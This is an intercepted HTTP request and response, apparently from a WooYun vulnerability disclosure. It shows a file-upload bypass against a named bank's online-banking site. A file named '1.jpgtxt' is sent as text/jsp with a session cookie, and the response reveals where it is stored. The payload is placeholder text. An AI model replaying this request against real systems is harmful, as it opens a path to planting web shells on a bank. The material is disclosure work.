 Request
Raw Params Headers Hex
SALENHWBSCMHYJACIDVEAIEGHDFBUEJEIIN
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data;
boundary=---------------------------7df19f334082a
Accept-Encoding: gzip, deflate
Host: ebank.jsbchina.cn
Content-Length: 353
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000M4-9KpncF92RyEx5BuTCqoz:-1
-----------------------------7df19f334082a
Content-Disposition: form-data; name="EMP_SID"
EGJPBSALENHWBSCMHYJACIDVEAIEGHDFBUEJEIIN
-----------------------------7df19f334082a
Content-Disposition: form-data; name="uploadFile"; filename="1.jpgtxt"
Content-Type: text/jsp
zhe li shi tu pian nei rong
-----------------------------7df19f334082a--
Response
Raw Headers Hex HTML Render
<meta http-equiv="Cache-Control" content="no-cache, must-revalidate">
<meta http-equiv="expires" content="0">
<link rel="stylesheet" type="text/css" href="/newperbank/css/blue/liana.css" />
<link rel="stylesheet" type="text/css" href="css/blue/window/default.css" />
<link rel="stylesheet" type="text/css" href="css/blue/window/spread.css" />
<script language="javascript" type="text/javascript" src="/newperbank/scripts/lib/prototype.js"></script>
<script language="javascript" type="text/javascript" src="/newperbank/scripts/lib/prototype_EMP.js"></script>
<script language="javascript" type="text/javascript" src="/newperbank/scripts/main.js"></script>
<script language="javascript" type="text/javascript">
function doReturn()
{
document.dispatchForm.submit();
}
function updateUserIcon(){
window.parent.document.getElementById("userImg").src="images/selfIcon/"+"1002231589"+".jpgtxt";
}
/*
* 获取关联菜单
*/
function updateLinkArea()
{
fillResponseText( 'POST',
'getLinkBusiness.do?EMP_SID=EGJPBSALENHWBSCMHYJACIDVEAIEGHDFBUEJEIIN', "", 'linkBusinessAreaUL' );
}
</script>
</head>
www.wooyun.org